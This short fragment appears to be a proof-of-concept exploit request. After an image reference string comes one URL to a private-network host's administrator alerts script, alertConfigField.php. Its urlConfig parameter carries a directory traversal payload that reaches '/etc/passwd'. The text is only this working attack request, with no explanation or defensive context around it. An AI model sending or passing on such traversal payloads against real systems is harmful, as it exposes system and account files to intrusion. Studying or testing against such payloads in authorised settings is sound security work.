http://192.168.100.107/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
